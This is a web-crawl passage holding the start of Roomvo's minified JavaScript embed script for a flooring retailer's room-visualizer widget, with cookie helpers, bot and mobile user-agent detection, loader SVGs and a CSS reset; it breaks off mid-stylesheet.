31-12.15-12-12.15-5.94,0-12.07,3.63-12.07,12.38,0,7.35,4.67,12.39,12,12.39,7.94,0,12.13-5.54,12.13-12.62M114.91,24.09h-3.18V47.66h14.78v-2.8h-11.6Zm-9.8,12.48V33.84H93.78v-7H106V24.09H90.61V47.66h3.17V36.57Z"
		transform="translate(-6.91 -6.02)" />
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3
body_size: 31619
content:
var roomvoExport=(()=>{var uo=e=>{let t=document.createElement("a");t.href=e;let o=t.pathname;return o.length>0&&o[0]!="/"&&(o="/"+o),o},Ce=e=>{let t=document.createElement("a");return t.href=e,t.hostname},I=()=>window.roomvoLocation?window.roomvoLocation:window.location,G=e=>uo(decodeURIComponent(e.href)),ot=e=>G(e).replace(/(^\/)|(\/$)/g,"").split("/");var rt=(e,t)=>new URL(e.href).searchParams.get(t);var A=new class{getUrl(){return new URL(window.location.href)}getNextLevelUrl(){try{return new URL(window.parent.location.href)}catch{}return window.location.ancestorOrigins&&window.location.ancestorOrigins.item(0)?new URL(window.location.ancestorOrigins.item(0)):document.referrer?new URL(document.referrer):null}getTopLevelUrl(){try{return new URL(window.top.location.href)}catch{}return window.location.ancestorOrigins&&window.location.ancestorOrigins.length>0?new URL(window.location.ancestorOrigins[window.location.ancestorOrigins.length-1]):document.referrer?new URL(document.referrer):null}getHostname(){let e=this.getUrl();return e?e.hostname:""}getNextLevelHostname(){let e=this.getNextLevelUrl();return e?e.hostname:""}getTopLevelHostname(){let e=this.getTopLevelUrl();return e?e.hostname:""}};var nt="roomvo-button",V="roomvo-lite-iframe";var X="roomvo-product-display-button",Ue="roomvo-measure-my-room-button",M="ffPopup";var _o="roomvoProductCatalog",mo="roomvoProductDisplay",L=_o,st=mo;var h=M,W="roomvoMeasurement",w="roomvo-stimr",it="roomvo-designer";var J="roomvo_add_to_cart",U=0,Po=1,To=2,Eo=3,ho=4,at=5,fo=6,Ro=7,Oo=8,Co=9,Uo=10,So=11,go=12,Io=13,Q=0,yo=1,Ao=2,Se=0,ge=1,xo=2;var ee="full",ct="lite";var lt="Product Detail",dt="Product List",pt="Home";var ut="Shopping Cart";var _t="Other",Ie="ffvendorids",ye="ffvisitorids";var Ae="ffvendorurlpath",H="fftrackingcode",te="ffagreedtermsofuse",xe="roomvoLaunchSequenceRecentUseFlag",$="roomvoLaunchSequence",mt=[W,h],oe={[U]:"unknown",[Po]:"floor",[To]:"rug",[Eo]:"furniture",[ho]:"countertop",[at]:"wall",[fo]:"cabinet",[Ro]:"wall_decor",[Oo]:"ceiling",[Co]:"door",[Uo]:"trim",[So]:"furniture_coating",[go]:"roof",[Io]:"radiator"},Pt={"en-us":{"Embed this Roomvo share link on your website":"Embed this Roomvo share link on your website","Share Product":"Share Product",Copy:"Copy",Close:"Close","Loading...":"Loading..."}},va={[Q]:"none",[yo]:"standalone",[Ao]:"product_integration"},wa={[Se]:"desktop",[ge]:"touch",[xo]:"kiosk"};var Tt="Viewed Host Page";var m={LOAD_POPUP_FROM_ASSISTANT:"roomvoLoadPopupFromAssistant",ENLARGE_ASSISTANT_POPUP:"roomvoEnlargeAssistantPopup",REDUCE_ASSISTANT_POPUP:"roomvoReduceAssistantPopup",OPEN_PRODUCT_VISUALIZER:"roomvoOpenProductVisualizer",RESIZE_CATALOG:"roomvoResizeCatalog",OPEN_PRODUCT_PAGE:"roomvoOpenProductPage",OPEN_CATALOG:"roomvoOpenCatalog",REQUEST_ESTIMATE:"roomvoRequestEstimate",SAVE_VISITOR:"ffSaveVisitor",FOCUS_POPUP:"ffFocusPopup",CLOSE_PRODUCT_DISPLAY:"roomvoCloseProductDisplay",AGREE_TO_TERMS_OF_USE:"roomvoAgreeToTermsOfUse",ADD_TO_FAVORITES:"roomvoAddToFavorites",REMOVE_FROM_FAVORITES:"roomvoRemoveFromFavorites",ADD_TO_CART:"roomvoAddToCart",ORDER_SAMPLE:"roomvoOrderSample",RESERVE_ONLINE_PICKUP_IN_STORE:"roomvoReserveOnlinePickupInStore",SUBMIT_PAYMENT:"roomvoSubmitPayment",HANDLE_BOOK_APPOINTMENT:"roomvoHandleBookAppointment",RESIZE_CONTACT_FORM:"roomvoResizeContactForm",CLICK_PRODUCT_LINK:"roomvoClickProductLink",LOAD_POPUP_FROM_PRODUCT_DISPLAY:"roomvoLoadPopupFromProductDisplay",CLICK_BOOK_APPOINTMENT:"roomvoClickBookAppointment",INITIATE_CUSTOM_ACTION:"roomvoInitiateCustomAction",PROPAGATE_SESSION:"roomvoPropagateSession",HANDLE_LEAD:"roomvoHandleLead",RESIZE_STORE_LOCATOR_IFRAME:"resizeStoreLocatorIframe",TRACK:"ffTrack",FOCUS_IFRAME:"roomvoFocusIframe",CLOSE_LAUNCH_SEQUENCE:"roomvoCloseLaunchSequence",OPEN_MEASUREMENT:"roomvoOpenMeasurement",CLOSE_MEASUREMENT:"roomvoCloseMeasurement",UPDATE_PRODUCT_FILTER:"roomvoUpdateProductFilter",SCROLL_TOP_OF_IFRAME_INTO_VIEW:"roomvoScrollTopOfIframeIntoView",EXPAND_ROOM_PAGE_LITE:"roomvoRoomPageLiteExpand",SHRINK_ROOM_PAGE_LITE:"roomvoRoomPageLiteShrink",SWIPE_ROOM_PAGE_LITE:"roomvoRoomPageLiteSwipe",MEASURE_RESULT:"roomvoMeasureResult",CLICK_FIND_SELLER:"roomvoClickFindSeller",UPDATE_SHOPPING_CART:"roomvoUpdateShoppingCart",CLOSE_VISUALIZER:"roomvoCloseVisualizer",NOTIFY_ROOM_PAGE_LITE_LOADED:"roomvoNotifyRoomPageLiteLoaded",TRACK_PRODUCT_USAGE_EVENT_FOR_LITE:"roomvoTrackProductUsageEventForLite",TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE:"roomvoTrackProductImpressionEventForLite",TRACK_ROOM_PAGE_VIEW_FOR_LITE:"roomvoTrackRoomPageViewForLite",CHANGE_PRODUCT_CODE_IN_LITE:"roomvoRoomPageLiteChangeProduct",NOTIFY_ROOM_PAGE_LITE_PRODUCT_UPDATED:"roomvoRoomPageLiteProductUpdated",DOWNLOAD_VISUALIZED_ROOM_IMAGE:"roomvoDownloadVisualizedRoomImage",NOTIFY_GENERATED_RESTYLE_LITE_ROOM:"roomvoNotifyGeneratedRestyleLiteRoom"};var re={WEBXR:"WebXR",IOS:"iOS",EMPTY:""};var Do=["roomvo","googlebot","bingbot","ahrefsbot","semrushbot","siteauditbot","facebookexternalhit","twitter","linkedin","pinterest"],Lo=e=>e&&/iPad|iPhone|iPod/.test(e.userAgent),vo=e=>e&&e.userAgent.includes("Macintosh; Intel Mac OS X");var wo=e=>!!(e&&(e.platform==="MacIntel"||e.platform==="iPad"||e.platform==="iPhone"||e.platform==="iPod"||vo(e)));var bo=e=>!!(wo(e)&&e.maxTouchPoints>1),De=e=>!!(!window.MSStream&&(Lo(e)||bo(e)));var Et=e=>e?e.userAgent.indexOf("MSIE")>0||e.userAgent.indexOf("Trident/")>-1:!1;var ht=e=>!e||RegExp(Do.join("|"),"i").test(e.userAgent)?!1:new RegExp(["bot|googlebot|googleweblight|spider|robot|crawl|baidu|bing|msn","|duckduckgo|teoma|slurp|yandex|lighthouse|sitecrawl|linguee","|schemabot|indeedbot|opendi|optimizer|nssprerendersproxy","|headlesschrome|ghostsinspector|restsharp|woorankreview|screamingfrogseospider"].join(""),"i").test(e.userAgent);var No=new RegExp(["(android|bb\\d+|meego).+mobile|avantgo|bada/|blackberry","|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp","|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker","|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda","|xiino|android|ipad|playbook|silk"].join(""),"i"),Le=function(){let e=!1;return function(t){let o=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s","|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu","|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)","|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw","|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)","|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo","|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea","|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon","|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx","|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef","|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]","|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph","|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire","|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)","|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)","|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3","|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)","|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)","|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61","|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");e=t?No.test(t)||o.test(t.substring(0,4)):!1}(navigator.userAgent||navigator.vendor||window.opera),e||De(window.navigator)?ge:Se};var ft=()=>{if(window.navigator.xr)try{return window.navigator.xr.isSessionSupported("immersive-ar")}catch{return Promise.resolve(!1)}return Promise.resolve(!1)};var ve=e=>{for(let t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return b(e)===b({})};var x=(e,t,o)=>{let r;return function(){let n=this,s=arguments,i=o&&!r;clearTimeout(r),r=setTimeout(function(){r=null,o||e.apply(n,s)},t),i&&e.apply(n,s)}};var b=e=>!JSON.stringify&&JSON.serialize?JSON.serialize(e):JSON.stringify(e),ne=e=>!JSON.parse&&JSON.deserialize?JSON.deserialize(e):JSON.parse(e);var se=e=>Bo()[e],Bo=()=>{let e={},t=document.cookie.split(";");for(let o=0;o<t.length;++o){let r=t[o].trim(),n=r.indexOf("=");if(n!==-1){let s=r.substring(0,r.indexOf("=")),i=r.substring(n+1);e[s]=i}}return e},Rt=e=>se(e)!==void 0,we=(e,t,o={})=>{let r=o.cookieExpiration?o.cookieExpiration:"Fri, 31 Dec 9999 23:59:59 GMT",n=[`${e}=${t}`,`expires=${r}`,"path=/",o.sameSitePolicy||`${Yo()}`];o.domain&&n.push(`domain=${o.domain}`),document.cookie=n.join("; ")};var Yo=()=>A.getUrl().protocol==="https:"?"SameSite=None; Secure":"SameSite=Lax";var T=function(e,t){try{e.log.length+t.length<1e6?e.log+=t+`
`:e.log.endsWith(`.....
`)||(e.log+=`.....
`)}catch(o){e.log=o.toString()}};var C=(e,t,o)=>{if(!e.isRoomvoCookieDisabled()){let r={cookieExpiration:e.getCookieExpiration(),domain:e.getCookieDomain()},{cookieName:n,cookieValue:s,config:i={}}=o,a=Object.assign({},r,i);switch(t.toLowerCase()){case"write":return we(n,s,a);case"read":return se(n);case"read/rewrite":{let c=se(n);return c&&we(n,c,a),c}case"check":return Rt(n)}}return T(e,"Accessing cookies is not permitted."),null};var Ot=(e,t)=>{C(t,"check",{cookieName:H})||(Math.random()<.5?C(t,"write",{cookieName:H,cookieValue:"dontshow",config:{cookieExpiration:e}}):C(t,"write",{cookieName:H,cookieValue:"show",config:{cookieExpiration:e}}))},N=e=>C(e,"read",{cookieName:H})||"";var ie=e=>e.toString()==="[object RoomvoIntegrator]",f=e=>{let t=Object.values(window._roomvo).filter(o=>o.toString().endsWith("Integrator]"));return e?window._roomvo[e]||t.find(o=>o.toString()==="[object AssistantIntegrator]")||t.find(ie)||t[0]:t.find(ie)||t[0]};var Mo=`
<svg
class="loader-cubes__cube loader-cubes__one"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__three"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__two"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__four"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
  fill="#828BA4"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
`,Ct=Mo;var Ut={animation:"none","animation-delay":"0","animation-direction":"normal","animation-duration":"0","animation-fill-mode":"none","animation-iteration-count":"1","animation-name":"none","animation-play-state":"running","animation-timing-function":"ease","backface-visibility":"visible",background:"0","background-attachment":"scroll","background-clip":"border-box","background-color":"transparent","background-image":"none","background-origin":"padding-box","background-position":"0 0","background-position-x":"0","background-position-y":"0","background-repeat":"repeat","background-size":"auto auto",border:"0","border-style":"none","border-width":"medium","border-color":"inherit","border-bottom":"0","border-bottom-color":"inherit","border-bottom-left-radius":"0","border-bottom-right-radius":"0","border-bottom-style":"none","border-bottom-width":"medium","border-collapse":"separate","border-image":"none","border-left":"0","border-left-color":"inherit","border-left-style":"none","border-left-width":"medium","border-radius":"0","border-right":"0","border-right-color":"inherit","border-right-style":"none","border-right-width":"medium","border-spacing":"0","border-top":"0","border-top-color":"inherit","border-top-left-radius":"0","border-top-right-radius":"0","border-top-style":"none","border-top-width":"medium",bottom:"auto","box-shadow":"none","box-sizing":"content-box","caption-side":"top",clear:"none",clip:"auto",color:"inherit",columns:"auto","column-count":"auto","column-fill":"balance","column-gap":"normal","column-rule":"medium none currentColor","column-rule-color":"currentColor","column-rule-style":"none","column-rule-width":"none","column-span":"1","column-width":"auto",content:"normal","counter-increment":"none","counter-reset":"none",cursor:"auto",direction:"ltr",display:"inline","empty-cells":"show",float:"none",font:"normal","font-family":"inherit","font-size":"medium","font-style":"normal","font-variant":"normal","font-weight":"normal",height:"auto",hyphens:"none",left:"auto","letter-spacing":"normal","line-height":"normal","list-style":"none","list-style-image":"none","list-style-position":"outside","list-style-type":"disc",margin:"0","margin-bottom":"0","margin-left":"0","margin-right":"0","margin-top":"0","max-height":"none","max-width":"none","min-height":"0","min-width":"0",opacity:"1",orphans:"0",outline:"0","outline-color":"invert","outline-style":"none","outline-width":"medium",overflow:"visible","overflow-x":"visible","overflow-y":"visible",padding:"0","padding-bottom":"0","padding-left":"0","padding-right":"0","padding-top":"0","page-break-after":"auto","page-break-before":"auto","page-break-inside":"auto",perspective:"none","perspective-origin":"50% 50%",position:"static",right:"auto","tab-size":"8","table-layout":"auto","text-align":"inherit","text-align-last":"auto","text-decoration":"none","text-decoration-color":"inherit","text-decoration-line":"none","text-decoration-style":"solid","text-indent":"0","text-shadow":"none","text-transform":"none",top:"auto",transform:"none","transform-style":"flat",transition:"none","transition-delay":"0s","transition-duration":"0s","transition-property":"none","transition-timing-function":"ease","unicode-bidi":"normal","vertical-align":"baseline",visibility:"visible","white-space":"normal",widows:"0",width:"auto","word-spacing":"normal","z-index":"auto"},Fo=600;var St=(e,t=[/^https?:\/\/.*\.roomvo\.com$/,/^https?:\/\/.*\.leaptools\.com$/])=>{let o=(...i)=>t.some(a=>a.test(i[0].origin))?e(...i):null,r=window.addEventListener?"addEventListener":"attachEvent",n=window[r],s=r=="attachEvent"?"onmessage":"message";n(s,o,!1)},gt=()=>{try{let e=document.createElement("canvas");if((e.getContext("webgl")||e.getContext("experimental-webgl"))==null)throw"nowebgl"}catch{return!1}return!0},ce=(e,t=document)=>{let o=t.querySelector(e);return o&&o.innerText?o.innerText.trim():""},B=(e,t,o)=>{It(e,t,o)};var ko=function(e,t){if(!e)return!1;for(let o=0;o<t.length;++o)if(!e.querySelector(t[o]))return!1;return!0},It=function(e,t,o){ko(e,t)?o():setTimeout(It,60,e,t,o)};function Be(e,t,o,r=!1,n=30){if(!e)return;let s=Array.from(e.querySelectorAll(t));if(s.length>0&&(o(s)===!0||r))return;let i=new Set,a=new MutationObserver(u=>{for(let P of u)for(let R of P.addedNodes){R.matches?.(t)&&i.add(R);let d=R.querySelectorAll?.(t);d?.length&&d.forEach(_=>i.add(_))}i.size>0&&l()}),c=()=>{let u=Array.from(i);(o(u)||r)&&a.disconnect(),i.clear()},l=n===0?c:x(c,n,!1);a.observe(e,{childList:!0,subtree:!0})}var Go=function(){let e=()=>Array.prototype.slice.call(document.styleSheets).every(t),t=o=>!o.roomvo;if(e()){let o=document.createElement("style");o.appendChild(document.createTextNode("")),document.head.appendChild(o);let r=o.sheet;return r.roomvo=!0,r}},Vo=function(){let e=Go();return e||[...document.styleSheets].find(t=>t.roomvo)},Ye=(e,t)=>{t||(t=Vo());for(let o of Me(e))t.insertRule(o,t.cssRules.length);return t},Me=e=>{let t=[];for(let o=0;o<e.length;o++){let r=1,n=e[o],s=n[0],i="";Array.isArray(n[1][0])&&(n=n[1],r=0);for(let a=n.length;r<a;r++){let c=n[r];i+=`${c[0]}: ${c[1]}${c[2]?" !important":""};
`}t.push(`${s}{${i}}`)}return t},Fe=e=>{Object.keys(Ut).forEach(t=>{e.style.setProperty(t,Ut[t],"important")})};var yt=(e,t)=>{if(typeof t!="function"||!e||typeof e!="object")throw new Error("Invalid Arguments");document.querySelector('meta[name="viewport"][content*="device-width"][content*="initial-scale=1"]')||document.head.insertAdjacentHTML("beforeend",'<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />'),t(e),e?.isListenedTo!==!0&&(e.isListenedTo=!0,"addEventListener"in e?e.addEventListener("change",t):e.addListener(t))},Wo=e=>{let t=e.parentElement;for(;t&&t!==document.body;)t.dataset.originalTransform=getComputedStyle(t).transform,t.style.transform="none",t=t.parentElement},Ho=e=>{let t=e.parentElement;for(;t;)t.style.transform=t.dataset.originalTransform||"",delete t.dataset.originalTransform,t=t.parentElement};var $o=e=>{let t=e.parentElement;for(;t;)t.dataset.originalZIndex=getComputedStyle(t).zIndex,t.style.zIndex="2147483647",t=t.parentElement},zo=e=>{let t=e.parentElement;for(;t;)t.style.zIndex=t.dataset.originalZIndex||"",delete t.dataset.originalZIndex,t=t.parentElement},Ne=class{constructor(){this.transitionProperty="all",this.transitionTimeInMs=Fo,this.transitionTimingFunction="cubic-bezier(0,1,.25,1)",this.isTransitioning=!1,this.isFullScreen=!1,this.location={width:0,height:0,left:0,top:0,scrollY:0,scrollX:0}}get transition(){return[this.transitionProperty,this.transitionTimeInMs/1e3+"s",this.transitionTimingFunction].join(" ")}},be=new WeakMap,At=e=>(be.has(e)||be.set(e,new Ne),be.get(e)),xt=e=>{let t=At(e);if(t.isTransitioning||t.isFullScreen)return;t.isTransitioning=!0;let[o,r]=[e.scrollWidth,e.scrollHeight];[e.style.width,e.style.height]=[o+"px",r+"px"];let{left:n,top:s}=e.getBoundingClientRect();e.style.setProperty("left",n+"px","important"),e.style.setProperty("top",s+"px","important"),e.style.setProperty("z-index","2147483647","important"),t.contentRect={scrollY:window.scrollY,scrollX:window.scrollX,width:o,height:r,left:n,top:s},e.style.setProperty("position","fixed","important"),Wo(e),$o(e),window.requestAnimationFrame(()=>{e.style.setProperty("transition",t.transition,"important"),e.style.setProperty("left","0px","important"),e.style.setProperty("top","0px","important"),e.style.setProperty("width","100%","important"),e.style.setProperty("height","100%","important"),t.isFullScreen=!0,t.isTransitioning=!1})},Dt=e=>{let t=At(e);if(t.isTransitioning||!t.isFullScreen)return;t.isTransitioning=!0;let{width:o,height:r,left:n,top:s,scrollY:i,scrollX:a}=t.contentRect;window.requestAnimationFrame(()=>{let c=a-window.scrollX;e.style.setProperty("left",n+c+"px","important");let l=i-window.scrollY;e.style.setProperty("top",s+l+"px","important"),e.style.setProperty("width",o+"px","important"),e.style.setProperty("height",r+"px","important")}),setTimeout(()=>{e.style.setProperty("width","100%","important"),e.style.setProperty("height","100%","important"),e.style.setProperty("position","unset","important"),e.style.setProperty("transition","unset","important"),Ho(e),zo(e),t.isFullScreen=!1,t.isTransitioning=!1},t.transitionTimeInMs)},Ko=e=>{let{display:t,visibility:o,opacity:r}=getComputedStyle(e);return t!=="none"&&o!=="hidden"&&o!=="collapse"&&r!=="0"&&r!==0},qo=(e,t)=>{let o;return t?o=e.nodeName==="DETAILS"&&t.nodeName!=="SUMMARY"?e.hasAttribute("open"):!0:o=e.nodeName==="DETAILS"?e.hasAttribute("open"):!0,!e.hasAttribute("hidden")&&o},Lt=e=>{let t=0,o=0,r=0,n=0;if(e===window)o=window.innerWidth,r=window.innerHeight;else if(e===document)o=document.documentElement.clientWidth,r=document.documentElement.clientHeight;else if(e instanceof HTMLElement){let s=e.getBoundingClientRect();t=s.top,o=s.right,r=s.bottom,n=s.left}return{top:t,right:o,bottom:r,left:n}},ae=({elementTop:e,elementRight:t,elementBottom:o,elementLeft:r,containerTop:n,containerRight:s,containerBottom:i,containerLeft:a,minimumContainedPercentage:c=1})=>{if(o-e<=0||t-r<=0||e>=i||o<=n||r>=s||t<=a)return!1;let l=Math.max(e,n),u=Math.min(o,i),P=Math.round((u-l)*100/(o-e))/100,R=Math.max(r,a),d=Math.min(t,s),_=Math.round((d-R)*100/(t-r))/100;return P>=c&&_>=c},jo=(e,t=1)=>{let{top:o,right:r,bottom:n,left:s}=e.getBoundingClientRect(),i=e.parentElement;for(;i&&i!==document.body;){let{overflowX:a,overflowY:c}=getComputedStyle(i),l=!0,{top:u,right:P,bottom:R,left:d}=Lt(i);if(a!=="visible"&&c!=="visible"?l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:u,containerRight:P,containerBottom:R,containerLeft:d,minimumContainedPercentage:t}):a!=="visible"&&c==="visible"?l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:o,containerRight:P,containerBottom:n,containerLeft:d,minimumContainedPercentage:t}):a==="visible"&&c!=="visible"&&(l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:u,containerRight:r,containerBottom:R,containerLeft:s,minimumContainedPercentage:t})),!l)return!1;i=i.parentElement}return!0},vt=(e,t)=>Ko(e)&&qo(e,t)&&(!e.parentElement||vt(e.parentElement,e)),wt=(e,t=1)=>{let{top:o,right:r,bottom:n,left:s}=e.getBoundingClientRect(),{top:i,right:a,bottom:c,left:l}=Lt(window);return ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:i,containerRight:a,containerBottom:c,containerLeft:l,minimumContainedPercentage:t})&&vt(e)&&jo(e,t)};var bt=e=>{let t={alpha:255};if(e=e.replace("#",""),e.length===3){let o=r=>parseInt(r+r,16);t.red=parseInt(o(e.slice(0,1))),t.green=parseInt(o(e.slice(1,2))),t.blue=parseInt(o(e.slice(2,3)))}else if(e.length===6)t.red=parseInt(e.slice(0,2),16),t.green=parseInt(e.slice(2,4),16),t.blue=parseInt(e.slice(4,6),16);else return;return t},Zo=e=>{let t=e.toString("16");return t.length===1?"0"+t:t};var Nt=(e,t,o=50)=>(e=bt(e),t=bt(t),"#"+["red","green","blue"].map(r=>Zo(Math.round(t[r]+(e[r]-t[r])*(o/100)))).join("")),Bt=(e,t)=>Nt("#FFFFFF",e,t),Yt=(e,t)=>Nt("#000000",e,t);var Xo=`
/***
 The new CSS reset - version 1.7.3 (last updated 7.8.2022)
 GitHub page: https://github.com/elad2412/the-new-css-reset
***/

/*
 Remove all the styles of the "User-Agent-Stylesheet", except for the 'display' property
 - The "symbol *" part is to solve Firefox SVG sprite bug
*/
*:where(:not(html, iframe, canvas, img, svg, video, audio):not(svg *, symbol *)) {
 all: unset;
 display: revert;
}

/* Preferred box-sizing value */
*,
*::before,
*::after {
 box-sizing: border-box;
}
